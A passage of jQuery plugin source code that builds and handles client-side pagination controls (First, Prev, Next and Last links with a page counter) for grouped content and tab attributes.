            var current = $(".active[data-sattabs-id]");
            var currenthash = current.attr("data-sattabs-id").split("_")[0];
            current.attr("data-sattabs-id", currenthash + "_" + pageIndex);
            current.attr("data-sattabs-global-body", currenthash + "_" + pageIndex)
            $("a[href*='#" + currenthash + "']").attr("href", '#' + currenthash + "_" + pageIndex).attr("data-sattabs-global-tab", currenthash + "_" + pageIndex);
        });

        // create an element with our paging info and links
        pagingcontainer.empty().append('<span class="sat-paging" />');
        var pagingel = pagingcontainer.children('.sat-paging');
        if (totalpages === 0) {
            pagingel.append('<span class="sat-paging-noresults">' + noresultsmsg + '</span>');
        }
        else if (totalpages > 1) {
            
            pagingel.append('<a aria-label="First" href="#" class="sat-paging-first-btn fa fa-step-backward sat-paging-disabled"></a><a class="sat-paging-prev sat-paging-disabled" href="#">Prev</a>');
            pagingel.append('<span class="sat-paging-echo">Page <span class="sat-paging-curr">' + loadpage +'</span> of ' + totalpages + '</span>');
            pagingel.append('<a class="sat-paging-next" href="#">Next</a><a href="#" aria-label="Last" class="sat-paging-last-btn fa fa-step-forward"></a>');
            var currpage = pagingel.find('.sat-paging-curr');
            var btnprev = pagingel.find('a.sat-paging-prev');
            var btnnext = pagingel.find('a.sat-paging-next');
            var btnfirst = pagingel.find('a.sat-paging-first-btn');
            var btnlast = pagingel.find('a.sat-paging-last-btn');

            if (loadpage === totalpages) {
                btnfirst.removeClass('sat-paging-disabled');
                btnprev.removeClass('sat-paging-disabled');
                btnlast.addClass('sat-paging-disabled');
                btnnext.addClass('sat-paging-disabled');
            }
            else if (loadpage === 1) {
                btnprev.addClass('sat-paging-disabled');
                btnfirst.addClass('sat-paging-disabled');
                btnlast.removeClass('sat-paging-disabled');
                btnnext.removeClass('sat-paging-disabled');
            }
            else if (loadpage > 1) {
                btnfirst.removeClass('sat-paging-disabled');
                btnprev.removeClass('sat-paging-disabled');
                btnlast.removeClass('sat-paging-disabled');
                btnnext.removeClass('sat-paging-disabled');
            }

            btnlast.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide();

                    outputcontainer.children('.' + groupclass + '_' + (totalpages - 1)).show();
                    
                    // enable the PREV button
                    btnfirst.removeClass('sat-paging-disabled');
                    btnprev.removeClass('sat-paging-disabled');
                    btnlast.addClass('sat-paging-disabled');
                    btnnext.addClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(totalpages);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            btnfirst.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide();

                    outputcontainer.children('.' + groupclass + '_0').show();

                    btnprev.addClass('sat-paging-disabled');
                    btnfirst.addClass('sat-paging-disabled');
                    btnlast.removeClass('sat-paging-disabled');
                    btnnext.removeClass('sat-paging-disabled');

                    // echo the active page
                    currpage.text(1);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });


            // NEXT click ... advance the page and potentially disable ourselves
            btnnext.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().next().show();
                    // see if we need to disable the next button ...
                    if (activeindex + 2 >= totalpages) {
                        clickedbutton.addClass('sat-paging-disabled');
                        btnlast.addClass('sat-paging-disabled');
                    }
                    // enable the PREV button
                    btnprev.removeClass('sat-paging-disabled');
                    btnfirst.removeClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(activeindex + 2);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            // PREV click ... show prev page and potentially disable ourselves
            btnprev.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().prev().show();
                    // see if we need to disable the prev button ...
                    if (activeindex - 1 <= 0) {
                        clickedbutton.addClass('sat-paging-disabled');
                        btnfirst.addClass('sat-paging-disabled');
                    }
                    // enable the NEXT button
                    btnnext.removeClass('sat-paging-disabled');
                    btnlast.removeClass('sat-paging-disabled');
                    // echo the active page
                    currpage.text(activeindex);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

        }

        outputcontainer.trigger('load');

        // return call for chaining
        return $(this);
    }
});
